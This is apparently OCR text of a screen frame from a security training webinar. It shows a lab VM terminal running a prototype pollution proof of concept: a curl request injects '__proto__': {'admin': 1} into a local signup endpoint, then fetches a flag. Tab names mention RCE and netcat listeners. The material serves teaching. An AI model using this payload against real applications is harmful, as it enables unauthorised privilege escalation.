 64_bit_TVBNE (desktop apps workshop) [Running] - Oracle VM Vi
You are screen sharing
Stop Share
CA
CYBER 4 ALL
chine View Input Devices Help
Terminal
Tue 14:02
es
alert1@7ASecurity: ~/labs/web_webinar/proto
File Edit View Search Terminal Tabs Help
root
1-rce server
1-curl PoC
1-nc listen
bolt www
bolt nc
prototype pollution
alert1@7ASecurity: ~/lab...
alert1@7ASecurity:~/labs/web_webinar/proto$ curl --header 'Content-type: application/json' -d '{"name"
:"7asec",
"__proto__": {"admin": 1}}' 'http://0.0.0.0:8080/signup'; curl 'http://0.0.0.0:8080/flag'
Abraham Aranguren
CTRL DERECHA
01:01:43
SECURITY